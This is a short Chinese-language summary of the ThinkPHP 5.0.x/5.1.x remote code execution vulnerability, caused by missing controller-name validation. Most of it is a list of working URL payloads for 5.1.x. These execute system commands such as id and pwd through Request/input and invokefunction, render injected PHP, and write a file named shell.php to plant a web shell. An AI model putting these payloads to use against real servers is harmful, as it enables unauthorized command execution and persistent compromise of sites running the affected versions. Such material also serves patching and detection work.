 漏洞概要
本次漏洞存在于 ThinkPHP 底层没有对控制器名进行很好的合法性校验，导致在未开启强制路由的情况下，用户可以调用任
意类的任意方法，最终导致 远程代码执行漏洞 的产生。漏洞影响版本： 5.0.7<=ThinkPHP5<=5.0.22 、
5.1.0<=ThinkPHP<=5.1.30。不同版本 payload 需稍作调整：
5.1.x ：
?s=index/\think\Request/input&filter[]=system&data=pwd
?s=index/\think\view\driver\Php/display&content=<?php phpinfo();?>
?s=index/\think\template\driver\file/write&cacheFile=shell.php&content=<?php phpinfo();?>
?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id
?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id